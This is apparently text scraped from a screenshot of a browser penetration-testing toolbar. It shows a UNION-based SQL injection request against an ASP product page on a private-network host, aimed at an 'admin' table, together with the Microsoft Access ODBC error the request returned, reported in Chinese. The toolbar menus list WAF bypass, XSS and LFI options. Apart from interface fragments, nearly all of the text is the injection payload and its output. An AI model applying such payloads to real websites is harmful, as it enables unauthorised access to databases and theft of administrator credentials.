 192.168.46. 无法访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,s_time,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e10'
[Microsoft][ODBC Microsoft Access Driver] 参数不足，期待是 1。
/Production/PRODUCT_DETAIL.asp，行 5